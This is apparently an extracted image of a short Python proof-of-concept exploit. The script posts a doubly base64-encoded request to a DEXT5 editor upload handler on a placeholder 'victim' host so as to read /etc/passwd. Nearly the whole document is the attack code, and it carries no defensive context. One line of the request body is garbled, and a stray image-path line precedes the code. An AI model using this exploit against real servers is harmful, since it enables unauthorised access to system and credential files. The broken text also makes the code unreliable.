 1 #!/usr/bin/python
2 import requests
3 import base64
4
5 def e(s) :
6 r = base64.b64encode(s)
7 return base64.b64encode("R"+r)
8
9 Dext5_Handler = "http://victim/dext5editor/handler/upload_handler.jsp"
10
11 Req_Body = {
12 "pe":"1",
13 ": e( "),
14 "savefilepath": e("/etc/passwd")
15 }
16
17 print requests.post(Dext5_Handler, data = Req_Body).text.encode('utf-8')
18